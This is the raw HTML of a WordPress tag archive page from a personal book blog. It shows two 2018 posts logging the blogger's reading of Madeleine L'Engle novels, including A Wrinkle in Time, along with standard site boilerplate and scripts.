		<figure id="attachment_2543" aria-describedby="caption-attachment-2543" style="width: 184px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2543" data-permalink="https://www.lunisea.com/2018/07/new-to-the-stacks-madeleine-lengle/coveranacceptabletime-2/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverAnAcceptableTime-1.jpg?fit=420%2C683&amp;ssl=1" data-orig-size="420,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;An Acceptable Time by Madeleine L&#8217;Engle&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverAnAcceptableTime-1.jpg?fit=184%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverAnAcceptableTime-1.jpg?fit=420%2C683&amp;ssl=1" class="size-medium wp-image-2543" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverAnAcceptableTime-1.jpg?resize=184%2C300&#038;ssl=1" alt="" width="184" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverAnAcceptableTime-1.jpg?resize=184%2C300&amp;ssl=1 184w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverAnAcceptableTime-1.jpg?w=420&amp;ssl=1 420w" sizes="auto, (max-width: 184px) 100vw, 184px" /><figcaption id="caption-attachment-2543" class="wp-caption-text">An Acceptable Time by Madeleine L&#8217;Engle</figcaption></figure>
<figure id="attachment_2542" aria-describedby="caption-attachment-2542" style="width: 184px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2542" data-permalink="https://www.lunisea.com/2018/07/new-to-the-stacks-madeleine-lengle/coverahouselikealotus-2/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverAHouseLikeaLotus-1.jpg?fit=292%2C475&amp;ssl=1" data-orig-size="292,475" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Like a Lotus by Madeleine L&#8217;Engle&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverAHouseLikeaLotus-1.jpg?fit=184%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverAHouseLikeaLotus-1.jpg?fit=292%2C475&amp;ssl=1" class="size-medium wp-image-2542" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverAHouseLikeaLotus-1.jpg?resize=184%2C300&#038;ssl=1" alt="" width="184" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverAHouseLikeaLotus-1.jpg?resize=184%2C300&amp;ssl=1 184w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverAHouseLikeaLotus-1.jpg?w=292&amp;ssl=1 292w" sizes="auto, (max-width: 184px) 100vw, 184px" /><figcaption id="caption-attachment-2542" class="wp-caption-text">Like a Lotus by Madeleine L&#8217;Engle</figcaption></figure>
<figure id="attachment_2539" aria-describedby="caption-attachment-2539" style="width: 181px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2539" data-permalink="https://www.lunisea.com/2018/07/new-to-the-stacks-madeleine-lengle/coverarmofthestar/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverArmoftheStar.jpg?fit=286%2C475&amp;ssl=1" data-orig-size="286,475" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Arm of the Starfish by Madeleine L&#8217;Engle&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverArmoftheStar.jpg?fit=181%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverArmoftheStar.jpg?fit=286%2C475&amp;ssl=1" class="size-medium wp-image-2539" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverArmoftheStar.jpg?resize=181%2C300&#038;ssl=1" alt="" width="181" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverArmoftheStar.jpg?resize=181%2C300&amp;ssl=1 181w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverArmoftheStar.jpg?w=286&amp;ssl=1 286w" sizes="auto, (max-width: 181px) 100vw, 181px" /><figcaption id="caption-attachment-2539" class="wp-caption-text">The Arm of the Starfish by Madeleine L&#8217;Engle</figcaption></figure>
<figure id="attachment_2538" aria-describedby="caption-attachment-2538" style="width: 208px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2538" data-permalink="https://www.lunisea.com/2018/07/new-to-the-stacks-madeleine-lengle/covermanywaters/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverManyWaters.jpg?fit=300%2C433&amp;ssl=1" data-orig-size="300,433" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Many Waters by Madeleine L&#8217;Engle&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverManyWaters.jpg?fit=208%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverManyWaters.jpg?fit=300%2C433&amp;ssl=1" class="size-medium wp-image-2538" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverManyWaters.jpg?resize=208%2C300&#038;ssl=1" alt="" width="208" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverManyWaters.jpg?resize=208%2C300&amp;ssl=1 208w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverManyWaters.jpg?w=300&amp;ssl=1 300w" sizes="auto, (max-width: 208px) 100vw, 208px" /><figcaption id="caption-attachment-2538" class="wp-caption-text">Many Waters by Madeleine L&#8217;Engle</figcaption></figure>
<ul>
<li><em>Many Waters</em> &#8211; read</li>
<li><em>The Arm of the Starfish</em> &#8211; read</li>
<li><em>A House Like a Lotus</em> &#8211; read</li>
<li><em>An Acceptable Time</em> &#8211; read</li>
</ul>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2546"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/07/new-to-the-stacks-madeleine-lengle/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2546"
				>
				<span id="sharing-twitter-2546" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2546"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20New%20to%20the%20Stacks%3A%20%20Madeleine%20L%27Engle&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F07%2Fnew-to-the-stacks-madeleine-lengle%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2546"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="223a7a018e" data-email-share-track-url="https://www.lunisea.com/2018/07/new-to-the-stacks-madeleine-lengle/?share=email">
				<span id="sharing-email-2546" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2546"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/07/new-to-the-stacks-madeleine-lengle/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2546"
				>
				<span id="sharing-facebook-2546" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/a-house-like-a-lotus/" rel="tag">A House Like a Lotus</a><a href="https://www.lunisea.com/tag/an-acceptable-time/" rel="tag">An Acceptable Time</a><a href="https://www.lunisea.com/tag/farrar-straus-giroux/" rel="tag">Farrar Straus Giroux</a><a href="https://www.lunisea.com/tag/fiction/" rel="tag">Fiction</a><a href="https://www.lunisea.com/tag/madeleine-lengle/" rel="tag">Madeleine L'Engle</a><a href="https://www.lunisea.com/tag/many-waters/" rel="tag">Many Waters</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/sf-f/" rel="tag">SF/F</a><a href="https://www.lunisea.com/tag/the-arm-of-the-starfish/" rel="tag">The Arm of the Starfish</a></span></footer></article><!-- #post-2546 -->

<article id="post-2506" class="post-2506 post type-post status-publish format-standard hentry category-whats-auntie-reading-now tag-a-wrinkle-in-time tag-farrar-straus-giroux tag-madeleine-lengle tag-series tag-sf-f">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/whats-auntie-reading-now/" rel="category tag">What's Auntie Reading Now?</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wrinkle-in-time/" rel="bookmark">What&#8217;s Auntie Reading Now?:  A Wrinkle in Time</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wrinkle-in-time/" rel="bookmark"><time class="entry-date" datetime="2018-07-09T21:25:35-07:00">July 9, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wrinkle-in-time/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2507" aria-describedby="caption-attachment-2507" style="width: 231px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2507" data-permalink="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wrinkle-in-time/auntie-wrinkle-in-time/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Wrinkle-in-Time.jpg?fit=740%2C960&amp;ssl=1" data-orig-size="740,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;A Wrinkle in Time by Madeleine L&#8217;Engle&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Wrinkle-in-Time.jpg?fit=231%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Wrinkle-in-Time.jpg?fit=474%2C615&amp;ssl=1" class="size-medium wp-image-2507" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Wrinkle-in-Time.jpg?resize=231%2C300&#038;ssl=1" alt="" width="231" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Wrinkle-in-Time.jpg?resize=231%2C300&amp;ssl=1 231w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Wrinkle-in-Time.jpg?w=740&amp;ssl=1 740w" sizes="auto, (max-width: 231px) 100vw, 231px" /><figcaption id="caption-attachment-2507" class="wp-caption-text">A Wrinkle in Time by Madeleine L&#8217;Engle</figcaption></figure>
<p><em>A Wrinkle in Time</em> by Madeleine L&#8217;Engle ~ <a href="https://www.lunisea.com/2018/10/review-wrinkle-in-time-quartet/" target="_blank" rel="noopener">read</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2506"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wrinkle-in-time/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2506"
				>
				<span id="sharing-twitter-2506" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2506"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20What%27s%20Auntie%20Reading%20Now%3F%3A%20%20A%20Wrinkle%20in%20Time&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F07%2Fwhats-auntie-reading-now-a-wrinkle-in-time%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2506"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="07b492b25d" data-email-share-track-url="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wrinkle-in-time/?share=email">
				<span id="sharing-email-2506" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2506"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wrinkle-in-time/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2506"
				>
				<span id="sharing-facebook-2506" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/a-wrinkle-in-time/" rel="tag">A Wrinkle in Time</a><a href="https://www.lunisea.com/tag/farrar-straus-giroux/" rel="tag">Farrar Straus Giroux</a><a href="https://www.lunisea.com/tag/madeleine-lengle/" rel="tag">Madeleine L'Engle</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/sf-f/" rel="tag">SF/F</a></span></footer></article><!-- #post-2506 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h1 class="widget-title">Search 7Stillwell</h1><form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-5" class="widget widget_categories"><h1 class="widget-title">Categories</h1><form action="https://www.lunisea.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="222">Feminism&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="1011">Hugo&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="215">New to the Stacks&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="1101">On Reading&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="221">Otherwise&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1189">Racism&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1141">Religion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="200">Reviews&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="837">The Daily Communiqué&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1099">The Drink Tank&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1136">To Do List&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="210">What&#8217;s Auntie Reading Now?&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="1132">Writers Write&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="733">Writing&nbsp;&nbsp;(28)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.lunisea.com/2022/06/health-issues/">7 Stillwell is on Hiatus</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/03/4817/">Review:  From the Dust Returned</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/02/status/">Status</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/01/2021-gratitude-list/">2021 Gratitude List</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2021/09/new-to-the-stacks-1976-club-and-delany/">New to the Stacks:  1976 Club and Delany</a>
									</li>
					</ul>

		</nav></aside><aside id="meta-5" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
			<li><a href="https://www.lunisea.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://www.lunisea.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.lunisea.com/feed/">Entries feed</a></li>
			<li><a href="https://www.lunisea.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.lunisea.com\/2021\/06\/new-to-the-stacks-2020\/":4651,"https:\/\/www.lunisea.com\/2019\/03\/review-how-fiction-works\/":3748,"https:\/\/www.lunisea.com\/2018\/10\/review-wrinkle-in-time-quartet\/":2784,"https:\/\/www.lunisea.com\/2018\/08\/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards\/":2578,"https:\/\/www.lunisea.com\/2018\/07\/whats-auntie-reading-now-the-arm-of-the-starfish\/":2565,"https:\/\/www.lunisea.com\/2018\/07\/whats-auntie-reading-now-many-waters\/":2562,"https:\/\/www.lunisea.com\/2018\/07\/whats-auntie-reading-now-a-swiftly-tilting-planet\/":2560,"https:\/\/www.lunisea.com\/2018\/07\/whats-auntie-reading-now-a-wind-in-the-door\/":2555,"https:\/\/www.lunisea.com\/2018\/07\/new-to-the-stacks-madeleine-lengle\/":2546,"https:\/\/www.lunisea.com\/2018\/07\/whats-auntie-reading-now-a-wrinkle-in-time\/":2506};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' media='all' />
<script id="h5ab-print-js-js-extra">
var h5abPrintSettings = {"customCSS":""};
</script>
<script src="https://www.lunisea.com/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=6.8.3" id="h5ab-print-js-js"></script>
<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20171218" id="twentyfourteen-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"96176856\",\"post\":\"0\",\"tz\":\"-8\",\"srv\":\"www.lunisea.com\",\"arch_tag\":\"farrar-straus-giroux\",\"arch_results\":\"10\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "96176856", "0" ]);
</script>
<script src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.lunisea.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
